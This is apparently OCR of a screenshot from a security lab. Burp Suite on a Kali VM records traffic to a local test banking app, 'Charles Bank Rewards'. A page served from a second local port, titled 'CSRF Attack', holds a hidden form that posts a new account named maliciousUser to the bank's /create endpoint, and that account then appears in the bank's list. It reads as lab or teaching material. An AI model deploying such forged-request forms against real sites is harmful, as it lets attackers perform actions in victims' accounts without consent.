 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:01
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension
146 http://localhost:5000 GET /list 200 3173 HTML
148 http://localhost:5000 GET /s/app.js 304 277 script js
149 http://localhost:5000 GET /create 200 4779 HTML
150 http://localhost:5000 GET /s/app.js 304 277 script js
152 http://localhost:5000 GET /list 200 3173 HTML
154 http://localhost:5000 GET /s/app.js 304 277 script js
155 http://localhost:9080 GET /csrf.html 200 704 HTML html
156 http://localhost:5000 POST /create ✓ 302 601 HTML
157 http://localhost:5000 GET /account 200 6422 HTML
159 http://localhost:5000 GET /s/app.js 304 277 script js
160 http://localhost:5000 GET /list 200 3256 HTML
162 http://localhost:5000 GET /s/app.js 304 277 script js
Request
Pretty Raw Hex
"Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,ap
plication/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: session=
16 If-Modified-Since: Tue, 14 May
2024 02:12:32 GMT
17 Connection: close
18
19
Search 0 highlights
Response
Pretty Raw Hex
1 HTTP/1.0 200 OK
2 Server: SimpleHTTP/0.6
Python/3.11.8
3 Date: Tue, 14 May 2024 02:30:10
GMT
4 Content-type: text/html
5 Content-Length: 518
6 Last-Modified: Tue, 14 May 2024
02:29:14 GMT
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>
CSRF Attack
</title>
13 </head>
14 <body>
15 <form id="csrf_form" action="
http://localhost:5000/create"
method="POST">
16 <input type="hidden" name="
name" value="maliciousUser">
17 <input type="hidden" name="
password" value="
maliciousPassword123">
18 <input type="hidden" name="
pwd_confirm" value="
maliciousPassword123">
Search 0 highlights
Inspector
Request attributes 2
Request cookies 1
Request headers 16
Response headers 5
Inspector
Notes
Event log (2) All issues
Memory: 124.7MB
Charles Bank Rewards - T
Charles Bank Rewards - T
localhost:5000/list
Charles Bank My Account Logout List All Accounts Delete Account
All of our valuable customers
Account name is carter with account number 1
Account name is 1 with account number 2
Account name is test2 with account number 3
Account name is maliciousUser with account number 4
(c) Bank of Charles Rewards 2024
Right
31°C
Windy
Search
12:01 PM
14/05/2024